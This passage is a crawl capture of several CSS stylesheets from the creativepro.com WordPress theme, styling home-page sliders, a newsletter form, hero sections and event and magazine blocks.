var(--spacing-3x)}.tutorials-slider--inner{background-color:var(--cp-white);border:1px solid var(--cp-another-gray);border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;display:flex;flex-direction:column;flex-wrap:wrap;height:100%;padding:var(--spacing-6x)}@media only screen and (max-width:767px){.tutorials-slider--inner{background-color:transparent;border:none;padding:0}}.tutorials-slider--img{display:block;padding-top:56.305%;position:relative}.tutorials-slider--img a,.tutorials-slider--img img{border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;display:block;height:100%;left:0;position:absolute;top:0;width:100%}.tutorials-slider--img a img,.tutorials-slider--img img img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.tutorials-slider--tag{align-items:center;display:flex;margin-bottom:var(--spacing-4x)}.tutorials-slider--tag.members-only-tutorials-tag{justify-content:space-between}.tutorials-slider--tag.free-tutorials-tag{justify-content:flex-end}.tutorials-slider--tag .tag{background:var(--cp-primary-yellow);border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;font-size:12px;font-weight:var(--fw-semi-bold);line-height:15px;padding:var(--spacing-2x);text-align:center}.tutorials-slider--tag .bookmark .cbxwpbkmarktrig-label{left:-9999px;margin-left:3px;position:absolute;visibility:hidden}.tutorials-slider--tag .bookmark .cbxwpbkmarktrig-icon{padding:10px}.tutorials-slider--tag span{position:relative;top:-2px}.tutorials-slider--content{display:flex;flex:1 auto;flex-direction:column;flex-wrap:wrap;margin-top:var(--spacing-6x)}.tutorials-slider--content_in{flex:1 auto}.tutorials-slider--content .events-title{color:var(--cp-black);font-size:var(--p-bigger);font-weight:var(--fw-semi-bold);line-height:26px;margin-bottom:var(--spacing-2x);margin-top:0}.tutorials-slider--content .events-title a{color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit}.tutorials-slider--content .events-title a:hover{text-decoration:underline}.tutorials-slider--content .events-text{margin-top:var(--spacing-3x)}.tutorials-slider--content .events-text ul{margin-left:var(--spacing-5x)}.tutorials-slider--content .events-text li,.tutorials-slider--content .events-text p{color:var(--cp-dark-gray1);font-size:var(--p-small);font-weight:var(--p-weight);line-height:20px}.tutorials-slider--content .events-author{align-items:center;display:flex;margin-top:var(--spacing-8x)}.tutorials-slider--content .events-author img{clip-path:polygon(50% 0,100% 25%,100% 75%,50% 100%,0 75%,0 25%);height:36px;margin-right:var(--spacing-3x);-o-object-fit:cover;object-fit:cover;width:32px}.tutorials-slider--content .events-author span{display:inline-block;font-family:var(--header-font);font-size:var(--p-small);font-weight:var(--fw-normal-bold);line-height:20px}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/home/newsletter-form/style-index.css
body_size: 142
content:
/*!************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/home/newsletter-form/style.scss ***!
  \************************************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-newsletter-form-newsletter-form {
  background-color: var(--cp-blue-secondary);
  color: var(--cp-white);
  padding: var(--spacing-2x);
}

.newsletter-form--block {
  position: relative;
  background-color: var(--cp-darker-blue);
}
@media only screen and (max-width: 767px) {
  .newsletter-form--block {
    padding: var(--spacing-12x) 0;
  }
}
.newsletter-form--wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
@media only screen and (max-width: 1023px) {
  .newsletter-form--wrap {
    flex-direction: column;
    align-items: flex-start;
  }
}
.newsletter-form--title {
  padding-right: var(--spacing-5x);
}
@media only screen and (max-width: 1023px) {
  .newsletter-form--title {
    margin-bottom: var(--spacing-10x);
    padding-right: 0;
    width: 100%;
  }
}
.newsletter-form--title .creativepro-h2 {
  margin-bottom: var(--spacing-3x);
}
.newsletter-form--title .creativepro-h2 span {
  color: var(--cp-light-red);
}
.newsletter-form--title p {
  font-size: var(--p-normal);
  font-weight: var(--p-weight);
  line-height: var(--p-line-height);
  color: var(--cp-white);
}
.newsletter-form--form {
  width: 45%;
}
@media only screen and (max-width: 1023px) {
  .newsletter-form--form {
    width: 100%;
    max-width: 500px;
  }
}
.newsletter-form--form .email-signup-wrap {
  display: flex;
  flex-wrap: wrap;
}
@media only screen and (max-width: 575px) {
  .newsletter-form--form .email-signup-wrap {
    display: block;
  }
}
.newsletter-form--form .email-signup_input {
  flex: 1;
  border-radius: 64px;
  padding: 0 25px;
  height: 56px;
}
.newsletter-form--form .email-signup_button {
  flex: 1;
  margin-left: var(--spacing-4x);
}
@media only screen and (max-width: 575px) {
  .newsletter-form--form .email-signup_button {
    margin-left: 0;
    margin-top: var(--spacing-4x);
  }
}

/*# sourceMappingURL=style-index.css.map*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/home/home-hero/style-index.css
body_size: -79
content:
.wp-block-home-hero-home-hero{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}@media only screen and (max-width:767px){.creativepro-description,.typewriter-text{display:none}}.home-hero--block{background:radial-gradient(circle 40vh at 50% 0,#181d49 10%,#181d49 30%,#0e1027 80%,#0e1027 100%)!important;background-size:100% 50%;padding:100px 0 0;position:relative}@media only screen and (max-width:767px){.home-hero--block{background:radial-gradient(circle 20vh at 50% 0,#181d49 10%,#181d49 30%,#0e1027 80%,#0e1027 100%)!important;padding:150px 0 50px}}.home-hero--wrap{align-items:center;display:flex;flex-wrap:wrap}@media only screen and (max-width:767px){.home-hero--wrap{flex-direction:column-reverse}}.home-hero--img{width:42%}@media only screen and (max-width:767px){.home-hero--img{display:none;width:100%}}.home-hero--content{padding:var(--spacing-24x) 0;width:58%}@media only screen and (max-width:1199px){.home-hero--content{padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.home-hero--content{margin-top:var(--spacing-6x);padding:0;text-align:center;width:100%}}.home-hero--content .creativepro-h1{font-size:48px;font-weight:600;letter-spacing:-.02em;line-height:52px;margin-bottom:var(--spacing-4x)}@media only screen and (max-width:1023px){.home-hero--content .creativepro-h1{font-size:43.6363636364px;line-height:1.3}}.home-hero--content .creativepro-h1 span{color:var(--cp-primary-yellow);font-weight:var(--fw-bold)}.home-hero--content .creativepro-h3{font-size:28px;font-weight:var(--fw-normal-bold);line-height:34px;margin-bottom:var(--spacing-6x);margin-top:0}@media only screen and (max-width:1023px){.home-hero--content .creativepro-h3{font-size:24px;line-height:32px}}.home-hero--content .creativepro-description{max-width:545px}@media only screen and (max-width:767px){.home-hero--content .creativepro-description{max-width:100%}}.home-hero--content .creativepro-description p{color:var(--cp-white);font-size:var(--p-normal);font-weight:var(--p-weight);line-height:var(--p-line-height)}@media only screen and (max-width:1023px){.home-hero--content .creativepro-description p{font-size:var(--p-normal)}}.home-hero--content .creativepro-icons{margin-top:var(--spacing-14x)}@media only screen and (max-width:1023px){.home-hero--content .creativepro-icons{margin-top:var(--spacing-6x)}}.home-hero--content .creativepro-icons--inner{display:inline-block}.home-hero--content .creativepro-icons--inner img{display:block;max-width:275px;width:100%}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/home/videos-slider-block/style-index.css
body_size: 471
content:
.wp-block-videos-slider-block-videos-slider-block{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.videos-slider--block{background-color:var(--cp-light-cyan);padding:var(--spacing-24x) 0;position:relative}@media only screen and (max-width:1199px){.videos-slider--block{padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.videos-slider--block{padding:var(--spacing-14x) 0}.videos-slider--block .creativepro-container{padding:0}.videos-slider--block .slider-nav{padding:0 var(--spacing-6x)}}.videos-slider--title{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:var(--spacing-6x)}@media only screen and (max-width:786px){.videos-slider--title{display:block;padding:0 var(--spacing-6x)}}.videos-slider--title .creativepro-h2{margin-bottom:var(--spacing-4x)}@media only screen and (max-width:786px){.videos-slider--title .creativepro-h2{margin-bottom:0}}.videos-slider--title .btn-container{align-items:center;-moz-column-gap:var(--spacing-8x);column-gap:var(--spacing-8x);display:flex}@media only screen and (max-width:786px){.videos-slider--title .btn-container{display:none}}.videos-slider--title .slider-nav{margin-top:0}@media only screen and (max-width:786px){.videos-slider--title .slider-nav{display:none}.videos-slider--title .all-btn{margin-top:var(--spacing-3x);padding:12px 32px}}.videos-slider--bottom-nav{align-items:center;-moz-column-gap:var(--spacing-8x);column-gap:var(--spacing-8x);display:none!important}@media only screen and (min-width:787px){.videos-slider--bottom-nav{display:none!important}}@media only screen and (max-width:786px){.videos-slider--bottom-nav{display:flex!important;margin-top:var(--spacing-10x);padding:0 var(--spacing-6x)}}.videos-slider--wrap{margin:0 -12px}@media only screen and (max-width:767px){.videos-slider--wrap{padding-left:var(--spacing-6x)}}.videos-slider--wrap .videos-slider--item{height:auto}.videos-slider--wrap .videos-slider--item:first-child{display:block;width:390px}@media only screen and (max-width:767px){.videos-slider--wrap .videos-slider--item:first-child{width:310px}}.videos-slider--wrap .slick-track{display:flex;margin:0}@media only screen and (max-width:767px){.videos-slider--wrap .slick-list{padding-right:15%}}.videos-slider--item{padding:0 var(--spacing-3x)}.videos-slider--tag{-moz-column-gap:var(--spacing-5x,20px);column-gap:var(--spacing-5x,20px);display:flex;justify-content:space-between;margin-bottom:var(--spacing-3x)}.videos-slider--tag .tag{background:var(--cp-lightest-gray);border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;font-size:12px;font-weight:var(--fw-semi-bold);line-height:15px;padding:var(--spacing-2x) var(--spacing-3x);text-align:center}.videos-slider--tag .bookmark .cbxwpbkmarktrig-label{left:-9999px;margin-left:3px;position:absolute;visibility:hidden}.videos-slider--tag .bookmark .cbxwpbkmarktrig-icon{padding:10px}.videos-slider--inner{background-color:var(--cp-white);border:1px solid var(--cp-another-gray);border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;display:flex;flex-direction:column;flex-wrap:wrap;height:100%;padding:var(--spacing-6x)}@media only screen and (max-width:767px){.videos-slider--inner{background-color:transparent;border:none;padding:0}}.videos-slider--img{display:block;padding-top:56.305%;position:relative}.videos-slider--img a,.videos-slider--img img{border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;display:block;height:100%;left:0;position:absolute;top:0;width:100%}.videos-slider--img a img,.videos-slider--img img img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.videos-slider--img .videos-play-icon{display:block;height:68px;left:50%;pointer-events:none;position:absolute;top:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);width:68px}.videos-slider--content{align-items:flex-start;display:flex;flex:1 auto;flex-direction:column;flex-wrap:wrap;margin-top:var(--spacing-6x)}.videos-slider--content_in{flex:1 auto}.videos-slider--content .events-title{color:var(--cp-black);font-size:var(--p-bigger);font-weight:var(--fw-semi-bold);line-height:26px;margin-bottom:var(--spacing-2x);margin-top:0}.videos-slider--content .events-title a{color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit}.videos-slider--content .events-title a:hover{text-decoration:underline}.videos-slider--content .events-text{margin-top:var(--spacing-3x)}.videos-slider--content .events-text ul{margin-left:var(--spacing-5x)}.videos-slider--content .events-text li,.videos-slider--content .events-text p{color:var(--cp-dark-gray1);font-size:var(--p-small);font-weight:var(--p-weight);line-height:20px}.videos-slider--content .btn-link-blue{margin-bottom:var(--spacing-2x);margin-top:var(--spacing-6x)}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/home/event-news-slider-block/style-index.css
body_size: 310
content:
.wp-block-events-new-events-new{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.events-new--block{background-color:var(--cp-white);padding:var(--spacing-24x) 0;position:relative}@media only screen and (max-width:1199px){.events-new--block{padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.events-new--block{padding:var(--spacing-14x) 0}.events-new--block .creativepro-container{padding:0}}.events-new--block .slider-nav{margin-top:var(--spacing-10x)}@media only screen and (max-width:767px){.events-new--block .slider-nav{padding:0 var(--spacing-6x)}}.events-new--block .slider-nav .all-btn{display:none}@media only screen and (max-width:767px){.events-new--block .slider-nav .all-btn{display:block;padding:12px 32px}}.events-new--title{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:var(--spacing-10x)}@media only screen and (max-width:786px){.events-new--title{margin-bottom:var(--spacing-6x);padding:0 var(--spacing-6x)}}.events-new--title .creativepro-h2{margin-bottom:0}.events-new--title .btn-container{align-items:center;-moz-column-gap:var(--spacing-8x);column-gap:var(--spacing-8x);display:flex}@media only screen and (max-width:786px){.events-new--title .btn-container{display:none}}.events-new--title .slider-nav{margin-top:0}@media only screen and (max-width:786px){.events-new--title .all-btn,.events-new--title .slider-nav{display:none}}.events-new--wrap{margin:0 -12px}@media only screen and (max-width:767px){.events-new--wrap{padding-left:var(--spacing-6x)}}.events-new--wrap .events-new--item{height:auto}.events-new--wrap .events-new--item:first-child{display:block;width:390px}.events-new--wrap .slick-track{display:flex}@media only screen and (max-width:767px){.events-new--wrap .slick-list{padding-right:15%}}.events-new--bottom-nav{align-items:center;-moz-column-gap:var(--spacing-8x);column-gap:var(--spacing-8x);display:none!important}@media only screen and (min-width:787px){.events-new--bottom-nav{display:none!important}}@media only screen and (max-width:786px){.events-new--bottom-nav{display:flex!important;margin-top:var(--spacing-10x);padding:0 var(--spacing-6x)}}.events-new--item{padding:0 var(--spacing-3x)}.events-new--inner{background-color:var(--cp-white);border:1px solid var(--cp-another-gray);border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;display:flex;flex-direction:column;flex-wrap:wrap;height:100%;padding:var(--spacing-6x)}.events-new--img{display:block;padding-top:56.305%;position:relative}.events-new--img a,.events-new--img img{border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;display:block;height:100%;left:0;position:absolute;top:0;width:100%}.events-new--img a img,.events-new--img img img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.events-new--tag{-moz-column-gap:var(--spacing-5x,20px);column-gap:var(--spacing-5x,20px);display:flex;justify-content:space-between;margin-bottom:var(--spacing-4x)}.events-new--tag .tag{background:var(--cp-lightest-gray);border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;font-size:12px;font-weight:var(--fw-semi-bold);line-height:15px;padding:var(--spacing-2x) var(--spacing-3x);text-align:center}.events-new--tag .bookmark .cbxwpbkmarktrig-label{left:-9999px;margin-left:3px;position:absolute;visibility:hidden}.events-new--tag .bookmark .cbxwpbkmarktrig-icon{padding:10px}.events-new--content{align-items:flex-start;display:flex;flex:1 auto;flex-direction:column;flex-wrap:wrap;margin-top:var(--spacing-6x)}.events-new--content_in{flex:1 auto}.events-new--content .events-title{color:var(--cp-black);font-size:var(--p-bigger);font-weight:var(--fw-semi-bold);line-height:26px;margin-bottom:var(--spacing-2x);margin-top:0}.events-new--content .events-title a{color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit}.events-new--content .events-title a:hover{text-decoration:underline}.events-new--content .events-text{margin-top:var(--spacing-3x)}.events-new--content .events-text ul{margin-left:var(--spacing-5x)}.events-new--content .events-text li,.events-new--content .events-text p{color:var(--cp-dark-gray1);font-size:var(--p-small);font-weight:var(--p-weight);line-height:20px}.events-new--content .btn-link-blue{align-self:flex-start;margin-bottom:var(--spacing-2x);margin-top:var(--spacing-6x)}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/home/upcoming-events/style-index.css
body_size: 388
content:
.wp-block-upcoming-events-upcoming-events{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.upcoming-events--block{background-color:var(--cp-darker-blue);min-height:520px;padding:var(--spacing-24x) 0;position:relative}@media only screen and (max-width:1199px){.upcoming-events--block{min-height:480px;padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.upcoming-events--block{min-height:420px;padding:var(--spacing-14x) 0}.upcoming-events--block .creativepro-container{padding:0}}.upcoming-events--block .slider-nav{margin-top:var(--spacing-10x)}@media only screen and (max-width:767px){.upcoming-events--block .slider-nav{padding:0 var(--spacing-6x)}}.upcoming-events--block .slider-nav .all-btn{display:none}@media only screen and (max-width:767px){.upcoming-events--block .slider-nav .all-btn{display:block;padding:12px 32px}}.upcoming-events--title{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:var(--spacing-10x)}@media only screen and (max-width:786px){.upcoming-events--title{margin-bottom:var(--spacing-6x);padding:0 var(--spacing-6x)}}.upcoming-events--title .creativepro-h2{margin-bottom:0}.upcoming-events--title .btn-container{align-items:center;-moz-column-gap:var(--spacing-8x);column-gap:var(--spacing-8x);display:flex}@media only screen and (max-width:786px){.upcoming-events--title .btn-container{display:none}}.upcoming-events--title .slider-nav{margin-top:0}@media only screen and (max-width:786px){.upcoming-events--title .all-btn,.upcoming-events--title .slider-nav{display:none}}.upcoming-events--wrap{margin:0 -12px}@media only screen and (max-width:767px){.upcoming-events--wrap{padding-left:var(--spacing-6x)}}.upcoming-events--wrap .upcoming-events--item{height:auto}.upcoming-events--wrap .upcoming-events--item:first-child{display:block;width:390px}.upcoming-events--wrap .slick-track{display:flex;margin:0}@media only screen and (max-width:767px){.upcoming-events--wrap .slick-list{padding-right:15%}}.upcoming-events--bottom-nav{align-items:center;-moz-column-gap:var(--spacing-8x);column-gap:var(--spacing-8x);display:none!important}@media only screen and (min-width:787px){.upcoming-events--bottom-nav{display:none!important}}@media only screen and (max-width:786px){.upcoming-events--bottom-nav{display:flex!important;margin-top:var(--spacing-10x);padding:0 var(--spacing-6x)}}.upcoming-events--item{padding:0 var(--spacing-3x)}.upcoming-events--inner{background-color:var(--cp-white);border:1px solid var(--cp-another-gray);border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;display:flex;flex-direction:column;flex-wrap:wrap;height:100%;padding:var(--spacing-6x)}.upcoming-events--img{display:block;padding-top:56.305%;position:relative}.upcoming-events--img a,.upcoming-events--img img{border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;display:block;height:100%;left:0;position:absolute;top:0;width:100%}.upcoming-events--img a img,.upcoming-events--img img img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.upcoming-events--tag{-moz-column-gap:var(--spacing-5x,20px);column-gap:var(--spacing-5x,20px);display:flex;justify-content:space-between}.upcoming-events--tag .tag{background:var(--cp-lightest-gray);border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;font-size:12px;font-weight:var(--fw-semi-bold);line-height:15px;padding:var(--spacing-2x) var(--spacing-3x);text-align:center}.upcoming-events--tag .bookmark .cbxwpbkmarktrig-label{left:-9999px;margin-left:3px;position:absolute;visibility:hidden}.upcoming-events--tag .bookmark .cbxwpbkmarktrig-icon{padding:10px}.upcoming-events--content{align-items:flex-start;display:flex;flex:1 auto;flex-direction:column;flex-wrap:wrap;margin-top:var(--spacing-6x)}.upcoming-events--content_in{flex:1 auto}.upcoming-events--content_in .date-location{color:var(--cp-light-red);font-family:var(--paragraph-qaulion-font);font-size:var(--p-normal);font-weight:var(--fw-semi-bold);line-height:24px;text-align:left}.upcoming-events--content .events-title{color:var(--cp-black);display:-webkit-box;font-size:var(--p-bigger);font-weight:var(--fw-semi-bold);line-clamp:2;-webkit-line-clamp:2;line-height:26px;margin-bottom:var(--spacing-2x);margin-top:0;-webkit-box-orient:vertical;min-height:52px;overflow:hidden}.upcoming-events--content .events-title a{color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit}.upcoming-events--content .events-title a:hover{text-decoration:underline}.upcoming-events--content .events-text{margin-top:var(--spacing-3x)}.upcoming-events--content .events-text p{display:-webkit-box;line-clamp:3;-webkit-line-clamp:3;-webkit-box-orient:vertical;line-height:20px;min-height:60px;overflow:hidden}.upcoming-events--content .events-text ul{margin-left:var(--spacing-5x)}.upcoming-events--content .events-text li,.upcoming-events--content .events-text p{color:var(--cp-dark-gray1);font-size:var(--p-small);font-weight:var(--p-weight);line-height:20px}.upcoming-events--content .btn-link-blue{align-self:flex-start;margin-bottom:var(--spacing-2x);margin-top:var(--spacing-6x)}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/home/creativepro-magazine-slider/style-index.css
body_size: 298
content:
.cp-magazine--block{background-color:var(--cp-white);padding:var(--spacing-24x) 0;position:relative}@media only screen and (max-width:1199px){.cp-magazine--block{padding:var(--spacing-16x) 0}}@media only screen and (max-width:767px){.cp-magazine--block{padding:var(--spacing-14x) 0}.cp-magazine--block .creativepro-container{padding:0}.cp-magazine--block .slider-nav{padding:0 var(--spacing-6x)}}.cp-magazine--title{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:var(--spacing-6x)}@media only screen and (max-width:786px){.cp-magazine--title{display:block;padding:0 var(--spacing-6x)}}.cp-magazine--title .btn-container{align-items:center;-moz-column-gap:var(--spacing-8x);column-gap:var(--spacing-8x);display:flex}@media only screen and (max-width:786px){.cp-magazine--title .btn-container{display:none}}.cp-magazine--title .slider-nav{margin-top:0}@media only screen and (max-width:786px){.cp-magazine--title .slider-nav{display:none}}.cp-magazine--title .creativepro-h2{margin-bottom:0}@media only screen and (max-width:786px){.cp-magazine--title .all-btn{margin-top:var(--spacing-3x);padding:12px 32px}}.cp-magazine--bottom-nav{align-items:center;-moz-column-gap:var(--spacing-8x);column-gap:var(--spacing-8x);display:none!important}@media only screen and (min-width:787px){.cp-magazine--bottom-nav{display:none!important}}@media only screen and (max-width:786px){.cp-magazine--bottom-nav{display:flex!important;margin-top:var(--spacing-10x);padding:0 var(--spacing-6x)}}.cp-magazine--wrap{margin:0 -12px}@media only screen and (max-width:767px){.cp-magazine--wrap{padding-left:var(--spacing-6x)}}.cp-magazine--wrap .cp-magazine--item{height:auto}.cp-magazine--wrap .cp-magazine--item:first-child{display:block;width:390px}@media only screen and (max-width:767px){.cp-magazine--wrap .cp-magazine--item:first-child{width:310px}}.cp-magazine--wrap .slick-track{display:flex;margin:0}@media only screen and (max-width:767px){.cp-magazine--wrap .slick-list{padding-right:15%}}.cp-magazine--item{padding:0 var(--spacing-3x)}.cp-magazine--inner{background-color:var(--cp-white);border:1px solid var(--cp-another-gray);border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;display:flex;flex-direction:column;flex-wrap:wrap;height:100%;padding:var(--spacing-6x)}@media only screen and (max-width:767px){.cp-magazine--inner{background-color:transparent;border:none;padding:0}}.cp-magazine--img{display:block;padding-top:56.305%;position:relative}.cp-magazine--img a,.cp-magazine--img img{border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;display:block;height:100%;left:0;position:absolute;top:0;width:100%}.cp-magazine--img a img,.cp-magazine--img img img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.cp-magazine--tag{align-items:center;display:flex;justify-content:space-between;margin-bottom:var(--spacing-4x)}.cp-magazine--tag .issue-number{color:var(--cp-light-red);font-size:14px;font-weight:var(--fw-semi-bold);line-height:20px}.cp-magazine--tag .bookmark .cbxwpbkmarktrig-label{left:-9999px;margin-left:3px;position:absolute;visibility:hidden}.cp-magazine--tag .bookmark .cbxwpbkmarktrig-icon{padding:10px}.cp-magazine--content{align-items:flex-start;display:flex;flex:1 auto;flex-direction:column;flex-wrap:wrap;margin-top:var(--spacing-6x)}.cp-magazine--content_in{flex:1 auto}.cp-magazine--content .events-title{color:var(--cp-black);font-size:var(--p-bigger);font-weight:var(--fw-semi-bold);line-height:26px;margin-bottom:var(--spacing-2x);margin-top:0}.cp-magazine--content .events-title a{color:inherit;font-size:inherit;font-weight:inherit;line-height:inherit}.cp-magazine--content .events-title a:hover{text-decoration:underline}.cp-magazine--content .events-text{margin-top:var(--spacing-3x)}.cp-magazine--content .events-text ul{margin-left:0;padding:0}.cp-magazine--content .events-text li,.cp-magazine--content .events-text p{color:var(--cp-dark-gray1);font-size:var(--p-small);font-weight:var(--p-weight);line-height:20px}.cp-magazine--content .events-text li{list-style-type:none;padding-bottom:10px;padding-left:var(--spacing-5x);position:relative}.cp-magazine--content .events-text li:before{background:url(../../images/gray-bullet.7a308de3.png) no-repeat 50%;background-size:contain;content:"";height:12px;left:0;position:absolute;top:2px;transform:translateY(0);width:12px}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://creativepro.com/wp-content/themes/cp2/build/home/welcome-back-hero-block/style-index.css
body_size: 793
content:
.wp-block-welcome-back-hero-block-welcome-back-hero-block{background-color:var(--cp-blue-secondary);color:var(--cp-white);padding:var(--spacing-2x)}.welcome-back--block{background:radial-gradient(circle 50vh at 50% 0,#181d49 10%,#181d49 30%,#0e1027 80%,#0e1027 100%)!important;background-size:100% 50%;padding:180px 0 0;position:relative}@media only screen and (max-width:767px){.welcome-back--block{padding:100px 0 0}}.welcome-back--block .creativepro-h1{font-size:48px;font-weight:400;letter-spacing:-.02em;line-height:52px;margin-bottom:var(--spacing-4x)}@media only screen and (max-width:767px){.welcome-back--block .creativepro-h1{font-size:44px;line-height:48px;margin-bottom:var(--spacing-3x)}}.welcome-back--block .creativepro-h1 span{color:var(--cp-button-primary-bg);font-weight:var(--fw-bold)}.welcome-back--block .creativepro-h3{display:flex;font-size:var(--p-normal);font-weight:var(--fw-normal-bold);justify-content:center;line-height:24px}@media only screen and (max-width:767px){.welcome-back--block .creativepro-h3{flex-direction:column}.welcome-back--block .creativepro-32 .hide-m{display:none}}.welcome-back--block .creativepro-h3 span:nth-child(2){color:#175cd3;display:inline-block;margin:0 var(--spacing-3x)}@media only screen and (max-width:767px){.welcome-back--block .creativepro-h3 span:nth-child(2){display:none}}.welcome-back--block .creativepro-h3 span p{color:var(--cp-white);font-size:inherit;line-height:inherit;margin:0}.welcome-back--block .creativepro-h3 a{color:inherit;display:inline-block}@media only screen and (max-width:767px){.welcome-back--block .creativepro-h3 a{font-size:18px;line-height:30px;margin-top:var(--spacing-2x);text-decoration:underline}}.welcome-back--block .creativepro-h3 a:active,.welcome-back--block .creativepro-h3 a:hover{color:var(--cp-button-primary-bg)}.welcome-back--form{margin-bottom:var(--spacing-8x);margin-left:auto;margin-right:auto;margin-top:var(--spacing-14x);max-width:760px}@media only screen and (max-width:767px){.welcome-back--form{margin-bottom:var(--spacing-5x);margin-top:var(--spacing-10x)}}.welcome-back--form .form-group{position:relative}.welcome-back--form .form-group:before{background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;content:"";height:24px;left:50px;position:absolute;top:50%;transform:translateY(-50%);width:24px}@media only screen and (max-width:767px){.welcome-back--form .form-group:before{height:18px;left:27px;position:absolute;top:50%;transform:translateY(-50%);width:18px}}@media only screen and (max-width:400px){.welcome-back--form .form-group:before{height:14px}}.welcome-back--form .form-group input{border:none;border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-ms-border-radius:40px;-o-border-radius:40px;box-shadow:none;font-family:var(--header-font);font-size:24px;font-weight:var(--fw-normal);height:72px;line-height:32px;outline:none;padding:7px 14px 5px 90px}@media only screen and (max-width:767px){.welcome-back--form .form-group input{font-size:var(--p-normal);height:64px;padding-left:var(--spacing-14x)}}@media only screen and (max-width:400px){.welcome-back--form .form-group input{padding-left:var(--spacing-9x,40px)}}.welcome-back--form .form-group input::-moz-placeholder{line-height:32px}.welcome-back--form .form-group input::placeholder{color:var(--cp-dark-gray1);font-family:var(--header-font);font-size:24px;font-weight:var(--fw-normal);line-height:32px}@media only screen and (max-width:767px){.welcome-back--form .form-group input::-moz-placeholder{font-size:var(--p-normal)}.welcome-back--form .form-group input::placeholder{font-size:var(--p-normal)}}@media only screen and (max-width:400px){.welcome-back--form .form-group input::-moz-placeholder{font-size:13px}.welcome-back--form .form-group input::placeholder{font-size:13px}}.welcome-back--form .form-group input::-moz-placeholder{color:var(--cp-dark-gray1);font-family:var(--header-font);font-size:24px;font-weight:var(--fw-normal)}@media only screen and (max-width:767px){.welcome-back--form .form-group input::-moz-placeholder{font-size:var(--p-normal)}}@media only screen and (max-width:400px){.welcome-back--form .form-group input::-moz-placeholder{font-size:13px}}.welcome-back--ctaground{display:flex;flex-wrap:wrap;gap:var(--spacing-4x);justify-content:center;margin-left:auto;margin-right:auto}@media only screen and (max-width:767px){.welcome-back--ctaground{flex-direction:column}}.welcome-back--ctaground .btn-white-border{align-items:center;display:flex;gap:var(--spacing-2x);justify-content:center;min-width:175px;text-align:center}@media only screen and (max-width:767px){.welcome-back--ctaground .btn-white-border{min-width:100%;width:100%}}.welcome-back--ctaground .btn-white-border span{display:inline-flex}.welcome-back--ctaground .btn-white-border path,.welcome-back--ctaground .btn-white-border 